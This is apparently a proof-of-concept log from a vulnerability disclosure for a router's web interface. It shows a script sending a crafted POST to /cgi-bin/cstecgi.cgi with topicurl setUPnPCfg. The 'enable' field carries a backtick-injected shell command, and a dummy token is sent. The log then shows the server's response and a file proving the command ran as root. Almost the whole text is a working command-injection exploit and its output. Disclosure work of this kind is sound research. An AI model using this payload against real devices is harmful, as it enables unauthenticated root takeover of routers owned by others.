 $ python3 ./send.py ./setUPnPCfg.poc
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 233\r\nDate: Wed, 24 Jul 2024 07:46:14 GMT\r\nServer: lighttpd/1.4.59\r\n\
r\nSendMsgToApply sent a different number of bytes than expected, send -1 byte \nLktos Command Execution Failed\nPlease check apply service\n{\n\t
"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}'
angr-gh(base)
$ cat setUPnPCfg.poc
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 115
{"topicurl": "setUPnPCfg", "enable": "`id > /exec.txt`", "0": ";`wzq`", "token":"00000000000000000000000000000000"}%
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#